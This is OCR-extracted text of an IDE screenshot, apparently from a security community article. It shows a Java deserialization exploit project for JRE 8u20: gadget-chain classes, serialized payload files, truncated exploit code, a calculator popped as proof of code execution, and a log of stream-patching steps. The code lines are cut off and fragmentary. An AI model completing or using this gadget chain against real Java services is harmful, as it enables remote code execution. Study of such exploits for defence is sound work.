 jre8u20 src main java com feihong jre8u20 Jre8u20
1: Project
2: Favorites
Z: Structure
Project
Jdk7u21.java TestCase1.java TestCase2.java Payload.java BeanContextSupport.java Jre8u20.java
jre8u20 G:\code\java\jre8u20
.idea
src
main
java
com.feihong.jre8u20
util
Jdk7u21
Jre8u20
Payload
TestCase1
TestCase2
test
java
target
图解
case1.ser
case2.ser
jdk7u21.ser
jre8u20.iml
jre8u20.ser
pom.xml
1 package com.feihong.jre8u20;
2
3 import ...
14
15 public class Jre8u20 {
16 public static void main(String[]
17 final Object templates = Gad
18 String zeroHashCodeStr = "f5
19
20 HashMap map = new HashMap();
21 map.put(zeroHashCodeStr, "fo
22
23 InvocationHandler handler = CLASS).newI
24 Reflections.setFieldValue(ha
25 Templates proxy = Gadgets.cr
26 Reflections.setFieldValue(te
27 Reflections.setFieldValue(te
28
29 map.put(zeroHashCodeStr, tem
30
31 LinkedHashSet set = new Link
32
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Run: Jre8u20
"D:\Program Files\Java\jdk1.8.0_20\bin\java.exe" ...
[+] Modify HashSet size from  1 to 3
[+] Delete TC_ENDBLOCKDATA at the end of HashSet
[+] Modify BeanContextSupport.serializable from 0 to 1
[+] Delete TC_BLOCKDATA...int...TC_BLOCKDATA at the End of BeanContextSupport
[+] Add back previous delte TC_BLOCKDATA...int...TC_BLOCKDATA after invocationHandler
[+] Modify sun.reflect.annotation.AnnotationInvocationHandler -> classDescFlags from SC_
[+] Add TC_BLOCKDATA at end
先知社区